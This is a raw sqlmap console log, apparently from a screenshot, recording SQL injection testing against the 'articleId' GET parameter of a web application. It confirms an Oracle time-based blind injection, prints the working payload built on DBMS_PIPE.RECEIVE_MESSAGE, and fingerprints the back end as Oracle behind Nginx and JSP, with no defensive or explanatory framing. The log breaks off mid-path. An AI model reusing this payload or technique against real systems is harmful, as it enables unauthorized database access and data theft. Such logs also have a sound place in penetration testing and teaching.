 [10:19:18] [INFO] testing 'Oracle AND time-based blind'
[10:19:28] [INFO] GET parameter 'articleId' seems to be 'Oracle AND time-based b
lind' injectable
[10:19:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:19:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:19:32] [INFO] checking if the injection point on GET parameter 'articleId' i
s a false positive
GET parameter 'articleId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 107 HTTP(s) req
uests:
---
Place: GET
Parameter: articleId
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: articleId=44563738 AND 5237=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(
110)||CHR(104)||CHR(106),5)
---
[10:19:50] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:19:50] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out